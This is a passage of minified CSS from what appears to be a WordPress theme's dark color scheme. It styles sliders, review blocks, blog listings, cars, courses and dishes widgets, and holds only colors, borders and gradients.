.extra_link2{color:#ffffff}.scheme_dark .extra_link3{color:#ddb837}.scheme_dark .wp-block-cover-image .wp-block-subhead:not(.has-text-color),.scheme_dark .wp-block-cover-image h1:not(.has-text-color),.scheme_dark .wp-block-cover-image h2:not(.has-text-color),.scheme_dark .wp-block-cover-image h3:not(.has-text-color),.scheme_dark .wp-block-cover-image h4:not(.has-text-color),.scheme_dark .wp-block-cover-image h5:not(.has-text-color),.scheme_dark .wp-block-cover-image h6:not(.has-text-color),.scheme_dark .wp-block-cover-image p:not(.has-text-color),.scheme_dark .wp-block-cover .wp-block-subhead:not(.has-text-color),.scheme_dark .wp-block-cover h1:not(.has-text-color),.scheme_dark .wp-block-cover h2:not(.has-text-color),.scheme_dark .wp-block-cover h3:not(.has-text-color),.scheme_dark .wp-block-cover h4:not(.has-text-color),.scheme_dark .wp-block-cover h5:not(.has-text-color),.scheme_dark .wp-block-cover h6:not(.has-text-color),.scheme_dark .wp-block-cover p:not(.has-text-color),.scheme_dark .wp-block-cover p:not(.has-text-color) a{color:#ffffff}.scheme_dark .wp-block-cover p:not(.has-text-color) a:hover{color:#8be77c}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>a,.scheme_dark .trx_addons_accent>*{color:#ff1000}.scheme_dark .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .sidebar .trx_addons_accent,.scheme_dark.sidebar .trx_addons_accent,.scheme_dark .sidebar .trx_addons_accent>a,.scheme_dark.sidebar .trx_addons_accent>a,.scheme_dark .sidebar .trx_addons_accent>*,.scheme_dark.sidebar .trx_addons_accent>*,.scheme_dark .footer_wrap .trx_addons_accent,.scheme_dark.footer_wrap .trx_addons_accent,.scheme_dark .footer_wrap .trx_addons_accent>a,.scheme_dark.footer_wrap .trx_addons_accent>a,.scheme_dark .footer_wrap .trx_addons_accent>*,.scheme_dark.footer_wrap .trx_addons_accent>*{color:#ff1000}.scheme_dark .sidebar .trx_addons_accent>a:hover,.scheme_dark.sidebar .trx_addons_accent>a:hover,.scheme_dark .footer_wrap .trx_addons_accent>a:hover,.scheme_dark.footer_wrap .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#00b8f4}.scheme_dark .trx_addons_accent_bg{background-color:#00b8f4;	color:#ffffff}.scheme_dark .trx_addons_inverse{color:#191d32;	background-color:#ffffff}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#ffffff}.scheme_dark .trx_addons_dark>a:hover{color:#ff1000}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#191d32;	background-color:#ffffff}.scheme_dark .trx_addons_inverse>a:hover{color:#182124}.scheme_dark .trx_addons_dropcap_style_1{color:#ffffff}.scheme_dark .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#ff1000}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#ffffff}.scheme_dark ul[class*="trx_addons_list_dot"]>li:before{color:#ff1000}.scheme_dark ul[class*="trx_addons_list_dot"]>li{color:#ffffff}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#ff1000}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#313459}.scheme_dark .trx_addons_tooltip{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#191d32;	background-color:#ffffff}.scheme_dark .trx_addons_tooltip:after{border-top-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1:before,.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#191d32;	background-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 b{color:#191d32}.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#ff1000}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#191d32}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#ff1000}.scheme_dark blockquote.trx_addons_blockquote_style_2:before,.scheme_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_dark blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover{color:#182124}.scheme_dark .trx_addons_hover_mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_hover_title{color:#182124}.scheme_dark .trx_addons_hover_text{color:#182124}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#ffffff;	background-color:#00b8f4}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#182124 !important;	background-color:#fe7259}.scheme_dark .sc_typed_entry{color:#ff1000}.scheme_dark body:not(.ua_ie) .trx_addons_text_gradient,.scheme_dark body:not(.ua_ie) .trx_addons_text_gradient *{background:#ff1000;	background:linear-gradient(0deg,#ff1000,#00b8f4)}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#a8adc5;	background-color:#313459}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#a8adc5;	background-color:#20243d}.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark .trx_addons_emotions_item{background-color:#ffffff;	border-color:#ffffff;	color:#635C81}.scheme_dark .trx_addons_emotions_item:before{color:#ffffff}.scheme_dark .trx_addons_emotions_item:hover:before{color:#00b8f4}.scheme_dark .trx_addons_emotions_item:hover{color:#ffffff;	border-color:#00b8f4;	background-color:#191d32}.scheme_dark .trx_addons_emotions_active{color:#a8adc5;	border-color:#20243d;	background-color:#131627}.scheme_dark .trx_addons_emotions_active:before{color:#ff1000}.scheme_dark .trx_addons_emotions_item_number{color:#635C81}.scheme_dark .slider_container .slide_info.slide_info_large{background-color:rgba(25,29,50,0.7)}.scheme_dark .slider_container .slide_info.slide_info_large:hover{background-color:#191d32}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a{color:#ff1000}.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_dark .slider_container .slide_info.slide_info_large .slide_date{color:#a8adc5}.scheme_dark .slider_container .slide_info.slide_info_large:hover .slide_date{color:#8d83b8}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#00b8f4}.scheme_dark .slider_container.slider_multi .slide_cats a:hover,.scheme_dark .slider_container.slider_multi .slide_title a:hover,.scheme_dark .slider_container.slider_multi a:hover .slide_title{color:#00b8f4}.scheme_dark .sc_slider_controls .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_outside .slider_controls_wrap>a{color:#ffffff;	background-color:transparent!important;	background:transparent!important}.scheme_dark .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_outside .slider_controls_wrap>a:hover{color:#ff1000;	background-color:#ff1000!important;	border-color:#ff1000}.scheme_dark .sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap{background-color:#313459}.scheme_dark .sc_slider_controls .slider_progress_bar{background-color:#ff1000}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#ffffff;	background-color:transparent;	border-color:rgba(255,255,255,0.2)}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#182124;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .swiper-pagination-custom .swiper-pagination-button{border-color:#20243d;	background-color:#131627}.scheme_dark .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#ff1000;	background-color:#ff1000}.scheme_dark .slider_container .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.scheme_dark .slider_outer .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background-color:#ff1000}.scheme_dark .slider_outer>.swiper-pagination-fraction{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#ff1000}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#ff1000}.scheme_dark .slider_style_modern .slider_controls_label{color:#191d32}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#8d83b8}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_dark .sc_slider_controller .slider-slide.swiper-slide-active:after{background-color:#ff1000}.scheme_dark .sc_slider_controller_titles .slider-slide{background-color:#131627}.scheme_dark .sc_slider_controller_titles .slider-slide:after{background-color:#20243d}.scheme_dark .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#191d32}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#ffffff}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#9f97bf}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#ff1000}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#191d32;	background-color:#ffffff}.scheme_dark .slider_elastistack_outer.slider_outer_controls .slider_controls_wrap>.slider_next{color:#191d32;	background-color:#ffffff!important}.scheme_dark .elementor-widget-trx_sc_slider_controls .sc_slider_controls .slider_controls_wrap>a{color:#191d32;	background-color:#ffffff!important}.scheme_dark .elementor-widget-trx_sc_slider_controls .sc_slider_controls .slider_controls_wrap>a:hover{color:#191d32;	background-color:#ff1000!important}.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#131627}.scheme_dark .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#ff1000}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title{color:#ffffff;	background-color:rgba(19,22,39,0.75)}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_item:hover .categories_list_title{color:#ff1000;	background-color:#191d32}.scheme_dark .trx_addons_reviews_stars_default,.scheme_dark .trx_addons_reviews_stars_hover{color:#ff1000}.scheme_dark.sidebar .trx_addons_reviews_stars_default,.scheme_dark.sidebar .trx_addons_reviews_stars_hover{color:#ff1000}.scheme_dark .trx_addons_reviews_bubble{background-color:#191d32}.scheme_dark .trx_addons_reviews_bubble:before{background-color:#191d32;	border-right-color:#313459;	border-bottom-color:#313459}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_info{color:#a8adc5;	background-color:#131627}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_title{color:#182124;	background-color:#ffffff}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_title:after{border-top-color:#ffffff}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_mark_value{border-color:#272C43; background-color:#191d32}.scheme_dark .trx_addons_reviews_block_detailed{color:#a8adc5;	background-color:#131627}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_title{color:#182124;	background-color:#ffffff}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn{color:#ffffff;	background-color:#191d32}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_list li:before{color:#ffffff}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias{color:#ffffff}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="10"] [class*="trx_addons_reviews_block_list_mark_line"],.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="100"] [class*="trx_addons_reviews_block_list_mark_line"]{background-color:#ff1000}.scheme_dark .widget_contacts .contacts_info{color:#a8adc5}.scheme_dark .widget_contacts .contacts_info span:before,.scheme_dark .widget_contacts .contacts_info>div>a:before,.scheme_dark .widget_contacts .contacts_info>a:before{color:#ff1000}.scheme_dark .widget_contacts .contacts_info span a,.scheme_dark .widget_contacts .contacts_info>div>a,.scheme_dark .widget_contacts .contacts_info>a{color:#ffffff}.scheme_dark .widget_contacts .contacts_info span a:hover,.scheme_dark .widget_contacts .contacts_info>div>a:hover,.scheme_dark .widget_contacts .contacts_info>a:hover{color:#ff1000}.scheme_dark.sidebar .widget_contacts .contacts_info,.scheme_dark.footer_wrap .widget_contacts .contacts_info{color:#a8adc5}.scheme_dark.sidebar .widget_contacts .contacts_info span:before,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_dark.sidebar .widget_contacts .contacts_info>a:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info span:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a:before{color:#ff1000}.scheme_dark.sidebar .widget_contacts .contacts_info span a,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a,.scheme_dark.sidebar .widget_contacts .contacts_info>a,.scheme_dark.footer_wrap .widget_contacts .contacts_info span a,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a{color:#ffffff}.scheme_dark.sidebar .widget_contacts .contacts_info span a:hover,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_dark.sidebar .widget_contacts .contacts_info>a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a:hover{color:#ff1000}.scheme_dark .sc_recent_news_header{border-color:#ffffff}.scheme_dark .sc_recent_news_header_category_item_more{color:#ff1000}.scheme_dark .sc_recent_news_header_more_categories{border-color:#e5e5e5;	background-color:#ffffff}.scheme_dark .sc_recent_news_header_more_categories>a{color:#00b8f4}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#fe7259;	background-color:#f3f5f7}.scheme_dark .sc_recent_news .post_meta_item,.scheme_dark .sc_recent_news .post_meta .post_meta_edit a{color:#ffffff;	background-color:#ff1000}.scheme_dark .sc_recent_news .post_meta_item:hover,.scheme_dark .sc_recent_news .post_meta .post_meta_edit a:hover{color:#191d32;	background-color:#ffffff}.scheme_dark .sidebar_inner .sc_recent_news .post_meta_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_meta .post_meta_edit a:hover{color:#ffffff;	background-color:#131627}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#313459}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#313459}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#a8adc5}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#ff1000 !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#8d83b8}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#ff1000}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li{color:#a8adc5}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li:before{color:#ff1000 !important}.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#a8adc5}.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#ff1000 !important}.scheme_dark .sc_item_subtitle{color:#ff1000}.scheme_dark .color_style_link2 .sc_item_subtitle{color:#00b8f4}.scheme_dark .color_style_link3 .sc_item_subtitle{color:#0D71CE}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#8d83b8}.scheme_dark .theme_scroll_down:hover{color:#ff1000}.scheme_dark .sc_item_filters_align_left,.scheme_dark .sc_item_filters_align_right,.scheme_dark .sc_item_filters .sc_item_filters_header{border-color:#ffffff}.scheme_dark .sc_item_featured [class*="post_info_"]{color:#182124; background-color:rgba(255,255,255,0.7)}.scheme_dark .sc_item_featured:hover [class*="post_info_"]{background-color:#f3f5f7}.scheme_dark .sc_item_featured [class*="post_info_"] a{color:#00b8f4}.scheme_dark .sc_item_featured [class*="post_info_"] a:hover{color:#fe7259}.scheme_dark .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a{color:#ffffff; background-color:rgba(255,255,255,0.7)}.scheme_dark .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:after,.scheme_dark .sc_blogger_item.type-cpt_tours .post_info_bl a:after{background-color:#00b8f4}.scheme_dark .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:hover:after,.scheme_dark .sc_blogger_item.type-cpt_tours .post_info_bl a:hover:after{background-color:#ff1000}.scheme_dark .sc_tours_default .sc_tours_item{background-color:#191d32}.scheme_dark .sc_blogger_item.type-cpt_tours .post_info_bl a{color:#ffffff}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#ff1000}.scheme_dark .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#00b8f4}.scheme_dark .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#0D71CE}.scheme_dark .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item_event .sc_action_item_date,.scheme_dark .sc_action_item_event .sc_action_item_info{color:#ffffff;	border-color:#a8adc5}.scheme_dark .sc_action_item_event .sc_action_item_description{color:#a8adc5}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#191d32}.scheme_dark .sc_action_item_default.with_image .sc_action_item_icon,.scheme_dark .sc_action_item_default.with_image .sc_action_item_title,.scheme_dark .sc_action_item_simple.with_image .sc_action_item_icon,.scheme_dark .sc_action_item_simple.with_image .sc_action_item_title{color:#ffffff}.scheme_dark .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_body{color:#a8adc5}.scheme_dark .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_dark .sc_blogger_item_list.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_dark .sc_blogger_item_wide.sc_blogger_item_on_plate{background-color:#131627}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta,.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a{color:#9f97bf}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a:hover{color:#ffffff}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content a{color:#ff1000}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content a:hover{color:#00b8f4}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content a.sc_button_simple:hover{color:#00b8f4 !important}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a{color:#ffffff}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a:hover{color:#ff1000}.scheme_dark .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_excerpt:after{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(19,22,39,0)),to(#131627));	background-image:-webkit-linear-gradient(top,rgba(19,22,39,0),#131627);	background-image:-o-linear-gradient(top,rgba(19,22,39,0),#131627);	background-image:linear-gradient(180deg,rgba(19,22,39,0),#131627)}.scheme_dark .sc_blogger_content .sc_blogger_item{border-color:#313459}.scheme_dark .sc_blogger_item_list.sc_blogger_item_with_numbers:not(.sc_blogger_item_with_image) .sc_blogger_item_title:before,.scheme_dark .sc_blogger_item_list.sc_blogger_item_with_numbers.sc_blogger_item_with_image .sc_blogger_item_featured:after{color:#182124;	background-color:#ffffff}.scheme_dark .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a,.scheme_dark .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a{color:#131627}.scheme_dark .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:after,.scheme_dark .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:after{background-color:#00b8f4}.scheme_dark .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:hover:after,.scheme_dark .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:hover:after{background-color:#ff1000}.scheme_dark .sc_item_filters_tabs a{color:#ffffff;	background-color:#191d32}.scheme_dark .sc_item_filters_tabs a.active,.scheme_dark .sc_item_filters_tabs a:hover{color:#ffffff;	background-color:#191d32}.scheme_dark .sc_blogger.sc_blogger_classic .post_item{background-color:#272C43}.scheme_dark .sc_cars_item,.scheme_dark .sc_cars_item_params{border-color:#313459}.scheme_dark .sc_cars_item_param{color:#8d83b8}.scheme_dark .sc_cars_item_param .sc_cars_item_param_text,.scheme_dark .sc_cars_item_footer{color:#a8adc5}.scheme_dark .sc_cars_columns_1 .sc_cars_item,.scheme_dark .sc_cars_item .sc_cars_item_thumb{background-color:#131627}.scheme_dark .sc_cars_item_status>a,.scheme_dark .sc_cars_item_type>a,.scheme_dark .sc_cars_item_compare{color:#8d83b8}.scheme_dark .sc_cars_item_compare.in_compare_list{color:#ff1000}.scheme_dark .sc_cars_item_status>a:hover,.scheme_dark .sc_cars_item_type>a:hover,.scheme_dark .sc_cars_item_compare:hover,.scheme_dark .sc_cars_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_cars_item_options .sc_cars_item_row_address,.scheme_dark .sc_cars_item_options .sc_cars_item_row_meta{color:#8d83b8}.scheme_dark .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#ff1000}.scheme_dark .cars_page_title .cars_page_status>a:hover{color:#182124;	background-color:#ff250d}.scheme_dark .cars_page_title_address{color:#8d83b8}.scheme_dark .cars_price{color:#8d83b8}.scheme_dark .cars_page_attachments_list>a:before,.scheme_dark .cars_page_features_list>a:before{color:#ff1000}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#20243d}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#131627;	border-color:#131627;	border-bottom-color:#20243d}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#20243d;	background-color:#191d32;	border-bottom-color:#191d32}.scheme_dark .cars_page_section_title{border-color:#313459}.scheme_dark .cars_page_agent_info_position{color:#8d83b8}.scheme_dark .cars_page_agent_info_phones>span,.scheme_dark .cars_page_agent_info_phones>a{color:#a8adc5}.scheme_dark .cars_page_agent_info_phones>a:hover{color:#ff1000}.scheme_dark .cars_page_agent_info_address:before,.scheme_dark .cars_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#a8adc5}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#a8adc5;	background-color:#131627}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_cars_compare_data .cars_feature_present{color:#ff1000}.scheme_dark .sc_content_number{color:#191d32}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#00b8f4;	background-color:#ff1000}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#ff1000;	border-color:#20243d;	background-color:#131627}.scheme_dark .sc_courses.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#131627}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#191d32}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#ff1000}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#9f97bf}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#ff1000}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#9f97bf}.scheme_dark .courses_single .courses_page_meta{color:#8d83b8}.scheme_dark .courses_single .courses_page_meta_item_date{color:#ffffff}.scheme_dark .courses_single .courses_page_period{color:#8d83b8}.scheme_dark .sc_dishes_default .sc_dishes_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a{color:#ff1000}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#131627}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#FF1000}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#00B8F4}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right{color:#a8adc5;	background-color:transparent}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ff1000}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#00b8f4}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#0D71CE}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_dishes_compact .sc_dishes_item{color:#a8adc5;	background-color:#131627}.scheme_dark 